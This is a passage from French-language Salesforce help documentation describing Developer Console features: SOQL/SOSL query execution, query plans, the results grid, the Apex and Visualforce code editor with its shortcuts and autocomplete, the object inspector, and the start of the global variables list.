

#### [Exécution d'une requête SOQL ou d'une recherche SOSL](#page-5243-0)

Exécutez des requêtes SOQL ou des recherches SOSL dans le volet Éditeur de requête de la console du développeur.

#### [Récupération de plans de requête](#page-5244-0)

Utilisez l'outil Plan de requête pour optimiser et accélérer les requêtes portant sur un grand nombre d'enregistrements. Affichez des plans de requête pour des requêtes SOQL, des recherches SOSL, des rapports et des vues de liste. Si des index personnalisés sont disponibles pour votre organisation, utilisez des plans de requête afin de déterminer le moment opportun pour demander un index personnalisé au Support Salesforce.

#### [Grille Résultats de requête](#page-5244-1)

La grille Résultats de requête affiche chaque enregistrement sous forme de ligne. Vous pouvez créer, mettre à jour et supprimer des enregistrements sans quitter la console du développeur. Pour les résultats de recherche SOSL comprenant plusieurs objets, chaque objet est affiché dans un onglet distinct.

#### <span id="page-5243-0"></span>CONSULTER ÉGALEMENT :

[Utilisation de la Console du développeur](#page-5236-0)

#### Exécution d'une requête SOQL ou d'une recherche SOSL

Exécutez des requêtes SOQL ou des recherches SOSL dans le volet Éditeur de requête de la console du développeur.

- **1.** Saisissez une requête SOQL ou une recherche SOSL dans le volet Éditeur de requête.
- **2.** Si vous souhaitez interroger des entités d'outils au lieu d'entités de données, sélectionnez **Use Tooling API (Utiliser l'API Tooling)**.
- **3.** Cliquez sur **Execute (Exécuter)**. Si la requête génère des erreurs, elles sont affichées en bas du volet Éditeur de requête. Vos résultats s'affichent dans la grille Résultats de requête de l'espace de travail de la console du développeur.
- **4.** ATTENTION: Si vous réexécutez une requête, les modifications non enregistrées de la grille Résultats de requête sont perdues.

Pour réexécuter une requête, cliquez sur **Refresh Grid (Actualiser la grille)**, ou cliquez sur la requête dans le volet Historique, puis sur **Execute (Exécuter)**.

Pour des informations sur la requête et la syntaxe de recherche, reportez-vous à [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/).

CONSULTER ÉGALEMENT :

[Éditeur de requête](#page-5242-0) [Récupération de plans de requête](#page-5244-0) [Grille Résultats de requête](#page-5244-1)

# <span id="page-5244-0"></span>Récupération de plans de requête

Utilisez l'outil Plan de requête pour optimiser et accélérer les requêtes portant sur un grand nombre d'enregistrements. Affichez des plans de requête pour des requêtes SOQL, des recherches SOSL, des rapports et des vues de liste. Si des index personnalisés sont disponibles pour votre organisation, utilisez des plans de requête afin de déterminer le moment opportun pour demander un index personnalisé au Support Salesforce.

Pour activer le bouton Plan de requête dans l'éditeur de requête, cliquez sur **Aide** > **Préférences**, définissez **Activer le plan de requête** sur *true*, puis cliquez sur **Enregistrer**.

Pour récupérer des plans de requête pour des requêtes SOQL ou des recherches SOSL, saisissez votre requête, puis cliquez sur le bouton **Query Plan (Plan de requête)** dans l'éditeur de requête.

La fenêtre Plan de requête affiche toutes les opérations de requête ainsi que leur coût. Le volet Notes affiche toutes les notes disponibles du plan de requête le mieux classé, qui correspond au plan de requête en cours d'utilisation.

Pour afficher des plans de requête pour des rapports ou des vues de liste, procédez comme suit :

**1.** Récupérez l'ID de votre rapport ou vue de liste dans son URL.



- **2.** Saisissez l'ID du rapport ou de la vue de liste dans l'éditeur de requête, puis cliquez sur **Query Plan (Plan de requête)**.
- **3.** Inspectez le plan de requête de votre rapport ou vue de liste.

<span id="page-5244-1"></span>CONSULTER ÉGALEMENT :

[Éditeur de requête](#page-5242-0) [Exécution d'une requête SOQL ou d'une recherche SOSL](#page-5243-0) [Grille Résultats de requête](#page-5244-1)

# Grille Résultats de requête

La grille Résultats de requête affiche chaque enregistrement sous forme de ligne. Vous pouvez créer, mettre à jour et supprimer des enregistrements sans quitter la console du développeur. Pour les résultats de recherche SOSL comprenant plusieurs objets, chaque objet est affiché dans un onglet distinct.

- **•** Pour ouvrir un enregistrement dans les résultats, cliquez sur la ligne, puis sur **Open Detail Page (Ouvrir la page de détails)**. Pour modifier l'enregistrement, cliquez sur **Edit Page (Modifier la page)** pour accéder à l'enregistrement dans Salesforce.
- **•** Pour créer un enregistrement, cliquez sur **Insert Row (Insérer une ligne)**. Saisissez les informations, puis cliquez sur **Save Rows (Enregistrer les lignes)**.
	- Remarque: Pour insérer une ligne, les résultats de requête doivent inclure tous les champs obligatoires de l'objet. Les champs obligatoires doivent être de simples champs de texte ou numériques. Si ces conditions ne sont pas remplies, une ligne vierge est créée, mais vous ne pouvez pas l'enregistrer. Dans ce cas, cliquez sur **Create New (Créer)** pour créer un enregistrement dans Salesforce.
- **•** Pour modifier un enregistrement dans la grille Résultats de requête, double-cliquez sur la ligne. Effectuez vos modifications, puis cliquez sur **Save Rows (Enregistrer les lignes)**.
- **•** Pour supprimer un enregistrement, sélectionnez la ligne associée, puis cliquez sur **Delete Row (Supprimer la ligne)**.

#### CONSULTER ÉGALEMENT :

[Éditeur de requête](#page-5242-0) [Exécution d'une requête SOQL ou d'une recherche SOSL](#page-5243-0) [Récupération de plans de requête](#page-5244-0)

# <span id="page-5245-0"></span>Composants Apex, Visualforce et Lightning

# Utilisation d'un code

Cette section présente des informations sur les outils et les techniques que vous pouvez utiliser pour effectuer des modifications dans votre organisation à l'aide d'un code.

- **•** [Utilisation de l'éditeur pour Visualforce](#page-5246-0)
- **•** [Éditeur de code source](#page-5247-0)
- **•** [Inspecteur d'objet](#page-5250-0)
- **•** [Variables globales](#page-5251-0)
- **•** [Valeurs correctes de la variable globale](#page-5272-0) \$Action
- **•** [Présentation du code Apex](#page-5280-0)
- **•** [Visualforce](#page-5298-0)
- **•** [Que sont les services de messagerie ?](#page-5338-0)
- **•** [Étiquettes personnalisées](#page-5351-0)

# <span id="page-5246-0"></span>Utilisation de l'éditeur pour Visualforce ouApex

Lors de la modification de Visualforce ou d'Apex, dans le pied de page du mode de développement Visualforce ou via Configuration, un éditeur est disponible avec les fonctionnalités suivantes :

#### **Mise en surbrillance de la syntaxe**

L'éditeur applique automatiquement la mise en surbrillance de la syntaxe pour les mots et toutes les fonctions et opérateurs.

#### **Recherche ( )**

Rechercher vous permet de rechercher du texte dans la page, la classe ou le déclencheur actuel. Pour utiliser rechercher, saisissez une chaîne dans la zone de texte Rechercher, puis cliquez sur **Rechercher suivant**.

- **•** Pour remplacer une chaîne de recherche trouvée, saisissez la nouvelle chaîne dans la zone de texte Remplacer et cliquez sur **remplacer** pour remplacer uniquement cette instance, ou sur **Remplacer tout** pour remplacer cette instance et toutes les autres instances de la chaîne de recherche qui se produit dans la page, la classe ou le déclencheur.
- **•** Pour rendre l'opération de recherche sensible à la casse, sélectionnez l'option **Respecter la casse**.
- **•** Pour utiliser une expression régulière comme chaîne de recherche, sélectionnez l'option **Expressions régulières**. Les expressions régulières suivent les règles d'expression régulière de JavaScript. Une recherche utilisant des expressions régulières peut trouver des chaînes qui continuent sur plus d'une ligne.

Si vous utilisez l'opération de remplacement avec une chaîne trouvée par une expression régulière, l'opération de remplacement peut aussi relier des variables de groupe d'expressions régulières (\$1, \$2, etc.) à partir de la chaîne de recherche trouvée. Par exemple, pour remplacer une balise <h1> par <h2> et conserver intacts tous les attributs de la <h1> d'origine, recherchez <h1(\s+)( $\cdot$ \*) > et remplacez-la par <h2\$1\$2>.

#### **Aller à la ligne (→)**

Ce bouton vous permet de mettre en surbrillance un numéro de ligne spécifié. Si la ligne n'est pas visible actuellement, l'éditeur accède à cette ligne.

#### **Annuler ( ) et Répéter ( )**

Utilisez annuler pour annuler une action de modification et rétablir pour répéter une action d'édition précédemment annulée.

#### **Taille de la police**

Sélectionnez une taille de police dans la liste déroulante pour contrôler la taille des caractères affichés dans l'éditeur.

#### **Position de ligne et de colonne**

La position de ligne et de colonne du curseur est affichée dans la barre d'état en bas de l'éditeur. Vous pouvez l'utiliser avec la fonction Aller à la ligne  $(\rightarrow)$  pour accélérer la navigation dans l'éditeur.

#### **Décompte du nombre de lignes et de caractères**

Le nombre total de lignes et de caractères est affiché dans la barre d'état en bas de l'éditeur.

L'éditeur gère les raccourcis clavier suivants :

#### *Onglet*

Ajoute un onglet au niveau du curseur

### Éditions

Disponible avec : Salesforce Classic

Apex est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### **Éditions**

Disponible avec : Salesforce Classic

Visualforce est disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour modifier le balisage Visualforce :

**•** Personnaliser l'application

Pour modifier les contrôleurs Visualforce ou Apex

**•** Auteur Apex

#### *Maj+Tab*

Supprime un onglet

#### *Ctrl+f*

Ouvre la boîte de dialogue de recherche ou recherche l'occurrence suivante de la recherche actuelle

#### *Ctrl+r*

Ouvre la boîte de dialogue de recherche ou remplace l'occurrence suivante de la recherche actuelle avec la chaîne de remplacement spécifiée

#### *Ctrl+g*

Ouvre la boîte de dialogue aller à la ligne

#### *CTRL+s*

Exécute un enregistrement rapide

#### *Ctrl+z*

Annule la dernière action d'édition

#### *Ctrl+y*

Rétablit la dernière action d'édition annulée

#### CONSULTER ÉGALEMENT :

<span id="page-5247-0"></span>[Présentation du code Apex](#page-5280-0) [Visualforce](#page-5298-0)

# Éditeur de code source

Le console du développeur inclut un Éditeur de code source avec un ensemble de fonctionnalités d'édition de code Apex et Visualforce.

Tous les fichiers de code, y compris de classes et déclencheurs Apex, les pages et composants Visualforce, s'ouvrent dans l'Éditeur de code source, dans l'espace de travail de la Console du développeur.

```
PurchaseOrders * X Fridge X Log /_ui/common/apex/debug/ApexCSIAPI @04/09 21:25:10 X
                                                                                                            Go To
  Code Coverage: None
  1 public class PurchaseOrders {
   \overline{2}\overline{\mathbf{3}}// An interface that defines what a purchase order looks like in general
        public interface PurchaseOrder {
   45
           // All other functionality excluded
              Double discount ();
   -6
   7\rightarrow8
        // One implementation of the interface for customers
   910public virtual class CustomerPurchaseOrder implements PurchaseOrder {
  11public virtual Double discount() {
  12\,return .05; // Flat 5% discount
 •13\mathcal{X}14
  15
 -16// Employee purchase order extends Customer purchase order, but with a
  17// different discount
                                                                                                                \overline{\check{}}Logs Tests Checkpoints Query Editor Progress Problems O
Name
                                Line Problem
PurchaseOrders
                                  18
                                          unexpected token: 'class'
```
La syntaxe soulignée dans l'Éditeur de code source appel des commentaires, des valeurs, des chaînes, des [mots clés réservés](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_reserved_words.htm), des [types](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/langCon_apex_primitives.htm) [de données primitifs,](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/langCon_apex_primitives.htm) des déclarations de variables et des références. Pour accéder à la recherche de code, appuyez sur CTRL+F.

Une fois le test mis en œuvre, vous pouvez afficher la couverture de code ligne par ligne dans l'Éditeur de code source. Reportez-vous à [Vérification de la couverture de code](#page-5535-0). L'Éditeur de code source permet également de définir des points de contrôle pour dépanner sans mettre à jour votre code. Reportez-vous à [Définition de points de contrôle dans un code Apex](#page-5493-0).

Pour basculer entre l'Éditeur de code source et l'éditeur plein écran (si disponible), appuyez sur la touche F11.

## Définition des préférences de l'éditeur de code source

Vous pouvez sélectionner la taille de police et le thème d'affichage de l'éditeur de code source. Cliquez sur **Help (Aide)** > **Preferences (Préférences)** pour accéder à la boîte de dialogue Préférences.



Sélectionnez un Thème d'éditeur pour le prévisualiser.

La fenêtre Préférences inclut des options de configuration supplémentaires basées sur vos permissions et votre mise en oeuvre. Elles comprennent l'[activation de la saisie de code](#page-5249-0) à la page 5244 et l'[onglet Journaux qui empêche le chargement des journaux](#page-5496-0) à la page 5491.

Cliquez sur **Save (Enregistrer)** pour mettre à jour vos paramètres et fermer la fenêtre.

### Navigation vers des déclarations de méthode et de variable

Vous pouvez accéder directement à une déclaration de méthode ou de variable, plutôt qu'en utilisant le défilement ou la recherche.

- **1.** Survolez un nom de méthode ou de variable. Si le nom de méthode ou de variable est souligné, vous pouvez accéder à sa déclaration.
- **2.** Cliquez sur un nom de méthode ou de variable souligné.
- **3.** Appuyez sur CTRL+ALT+N ou cliquez sur **Go To (Accéder à)** pour déplacer le curseur vers la déclaration. Si la déclaration se trouve dans un autre fichier, elle s'ouvre sous un nouvel onglet.

### Utilisation de la recherche et du remplacement

Utilisez les raccourcis clavier suivants pour rechercher et remplacer un texte dans la vue actuelle :





<span id="page-5249-0"></span>Pour rechercher des fichiers qui ne sont pas ouverts dans la vue actuelle, cliquez sur **File (Fichier)** > **Search in Files (Rechercher dans les fichiers)** ou appuyez sur CTRL+MAJ+H.

# Utilisation de la saisie de code

L'éditeur de code source suggère des saisies automatiques lors de l'écriture du code.

Dans les pages et les composants Visualforce, la saisie automatique s'affiche automatiquement lors de la frappe.

Dans les classes et les déclencheurs Apex, cliquez sur CTRL + ESPACEMENT pour afficher une liste de suggestions. Les saisies automatiques sont fournies pour les objets et méthodes système Apex, les objets et méthodes définis par l'utilisateur, ainsi que les sObjects et les champs. Pour activer la saisie automatique Apex lorsque vous saisissez un point, cliquez sur **Help (Aide)** > **Preferences (Préférences)**, puis définissez **Enable Apex Auto-complete (Activer la saisie automatique de code Apex)** sur true.



Continuez à saisir pour filtrer les suggestions et appuyez sur ENTRÉE pour sélectionner la première suggestion, ou utilisez les touches fléchées ou la souris pour sélectionner une autre suggestion.

Les saisies automatiques sont récupérées à partir de l'objet sur lequel vous travaillez. Si la suggestion dont vous avez besoin n'est pas affichée, enregistrez l'objet ouvert, puis actualisez. Le type de l'objet est déterminé par le tableau de symboles de l'éditeur actuel. Si aucun symbole de correspond, les tables de symboles en mémoire cache (le dernier enregistrement valide) sont également vérifiées. Si aucun objet actuel n'existe, la fenêtre de saisie automatique affiche toutes les classes système et utilisateur, ainsi que les sObjects.

### Validation de modifications dans un code source : onglet Problèmes

Les modifications que vous effectuez dans l'éditeur de code source sont compilées et validées en arrière-plan. Lors de la modification du code, un indicateur d'erreur s'affiche sur les lignes erronées et l'onglet **Problems (Problèmes)**, dans le panneau inférieur, affiche les détails des erreurs de compilation. Pour réduire l'onglet **Problems (Problèmes)**, utilisez le bouton  $\triangledown$  situé dans le coin du panneau.

Une fois les vues sources validées, toutes les sources modifiées sont validées ensemble, pas individuellement. Les modifications incohérentes avec le code existant sur le serveur, mais cohérentes lors de la validation du groupe (par exemple l'ajout d'une méthode dans un fichier et un appel à cette méthode dans un autre) ne sont pas signalées en tant qu'erreurs.

# Changement de version d'API

Utilisez la liste **API Version (Version API)** en haut de l'Éditeur de code source pour changer la version de l'entité actuelle. La liste inclut les cinq dernières versions de l'API plus la version actuelle de l'entité.

# Enregistrement des modifications

Lorsque vous effectuez des modifications dans l'Éditeur de code source, un astérisque « \* » est ajouté au nom de l'onglet pour signaler l'existence de modifications non enregistrées. Les classes et les déclencheurs Apex sont enregistrés avec la version d'API actuelle de la classe ou du déclencheur.

Pour enregistrer un ensemble de modifications avec des dépendances, cliquez sur **File (Fichier)** > **Save All (Enregistrer tout)** ou appuyez sur CTRL+S+MAJ. Tous les onglets ouverts contenant des modifications sont enregistrés ensemble dans une seule requête.

Lorsque vous enregistrez des vues sources modifiées, elles sont validées avec toutes les sources enregistrées. Si des fichiers source incluent des modifications connexes, il est impossible d'enregistrer les fichiers individuellement. Les erreurs de compilation empêchent également l'enregistrement. Consultez le panneau **Problems (Problèmes)**, corrigez les erreurs éventuelles, puis cliquez de nouveau sur **Save (Enregistrer)**.

Remarque: Vous ne pouvez pas modifier et enregistrer des classes Apex dans une organisation de production.

# Synchronisation avec le code dans le Cloud

La Console du développeur suit les modifications apportées à la source par d'autres utilisateurs pendant que vous travaillez sur le fichier. Si vous n'avez effectué aucune modification, la vue est automatiquement mise à jour. Si vous avez effectué des modifications, vous ne pouvez pas les enregistrer sur le serveur. Une alerte vous informe qu'un autre utilisateur à effectuer des modifications et vous invite à mettre à jour la vue source vers la dernière version.

ATTENTION: Si vous choisissez de mettre à jour vers la dernière version d'un fichier, vos modifications sont remplacées. Copiez votre version hors de la vue source pour la conserver, mettez à jour vers la dernière version, puis insérez vos modifications.

#### CONSULTER ÉGALEMENT :

<span id="page-5250-0"></span>[Présentation de l'interface utilisateur de la Console du développeur](#page-5234-0) [Vérification de la couverture de code](#page-5535-0) [Définition de points de contrôle dans un code Apex](#page-5493-0) [Menu Fichier](#page-5240-0)

# Inspecteur d'objet

L'Inspecteur d'objet fournit une référence en lecture seule pour les champs d'un objet standard ou personnalisé, et leur type de données. Pour ouvrir l'Inspecteur d'objet, cliquez sur **File (Fichier)** > **Open (Ouvrir)**, puis sélectionnez l'objet que vous souhaitez afficher. Pour rechercher des objets qui remplissent des critères spécifiques, utilisez l'[Éditeur de requête.](#page-5242-0)



Remarque: Vous ne pouvez pas modifier des objets personnalisés dans la Console du développeur. Créez, modifiez ou supprimez les objets personnalisés dans la Configuration.

#### CONSULTER ÉGALEMENT :

<span id="page-5251-0"></span>[Utilisation de la Console du développeur](#page-5236-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

# Variables globales

Les composants tels que les boutons et les liens personnalisés, les formules dans des champs personnalisés, les règles de validation, les flux et les processus, et les pages Visualforce, permettent d'utiliser des champs de fusion spéciaux pour référencer les données dans votre organisation.

Remarque: Seuls les champs de fusion d'utilisateur, d'organisation et d'API sont pris en charge pour des onglets Web.

Utilisez les variables globales suivantes lorsque vous choisissez un type de champ de fusion à ajouter à votre composant personnalisé :

#### **\$Action**



#### Éditions

La disponibilité de chaque variable globale dépend des exigences de l'expérience et de l'édition de la fonctionnalité associée.

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des commandes custom s-control, des formules ou des pages Visualforce :

**•** Personnaliser l'application

Pour modifier les flux et des processus :

**•** Gérer Force.com Flow



Tous les objets prennent en charge les actions de base, telles que créer, cloner, afficher, modifier, répertorier et supprimer. L'action globale \$Action référence également les actions disponibles dans de nombreux objets standard. Les valeurs disponibles dans votre organisation peuvent varier selon les fonctionnalités activées.

#### **\$Api**

